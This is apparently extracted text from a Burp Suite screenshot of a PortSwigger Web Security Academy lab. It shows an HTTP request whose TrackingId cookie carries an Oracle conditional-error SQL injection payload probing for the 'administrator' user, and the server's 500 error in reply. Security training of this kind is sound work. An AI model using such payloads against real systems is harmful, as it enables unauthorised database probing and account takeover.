 Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a15007e046a8b1881c13e1500c00052.web-security-academy.net
3 Cookie: TrackingId=chzqs7D5ztC4466n'||(SELECT CASE WHEN (1=1)
THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||' ; session=
szfVKbw4yMqEnhRWKeETvxDmwSAktNLj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324